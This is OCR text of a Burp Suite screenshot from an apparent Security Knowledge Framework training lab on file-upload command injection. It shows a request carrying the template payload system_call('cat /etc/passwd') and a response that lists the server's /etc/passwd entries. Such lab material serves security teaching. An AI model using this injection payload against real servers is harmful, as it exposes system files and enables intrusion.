 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.0.2.15:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
139 <div class="row">
140 <div class="col-lg-12">
141 <div class="panel panel-default">
142 <div class="panel-heading">File upload CMD injection!</div>
143 <div class="panel-body">
144 <div class="col-md-6">
145 <form method="post" action="">
146 <input type="file" name="file" /><br />
147 <button class="btn btn-primary" type="submit">Submit Button</button>
148 </div>
149 </form>
150 </div>
151 </div>
152 </div><!-- /.col-->
153 </div><!-- /.row -->
154 <br/>
155 <div class="row">
156 <div class="col-lg-12">
157 <div class="panel panel-primary">
158 <div class="panel-heading">
159 Monitoring website files system_call('cat /etc/passwd')
160 </div>
161 <div class="panel-body">
162 <pre>{{system_call('cat /etc/passwd')}}</pre>
163 </div>
164 </div>
165 </div><!-- /.col-->
166 </div><!-- /.row -->
167 {% autoescape false %} {{uploaded}} {% endautoescape %}
168
169 </div>
170 <!--/.main-->
171
172 <!-- End Original Code -->
173
174 </div>
175 </div>
176 </section>
177
178 <footer class="footer">
179 <div class="wrap wide">
180 <div class="inner pt3 pb3 text-center">
181 &copy; SKF - <a rel="nofollow" href="https://www.securityknowledgeframework.org/"
182 target="_blank">Visit
183 website</a>
184 </div>
185 </div>
186 </footer>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
LIVE DEMONSTRATION!
File upload CMD injection!
Choose File No file chosen
Submit Button
Monitoring website files system_call('cat /etc/passwd')
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Inspector
Selection 45
Selected text
<pre>{{system_call('cat /etc/
passwd')}}</pre>
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 4
Done 13,238 bytes | 12 millis
Right Ctrl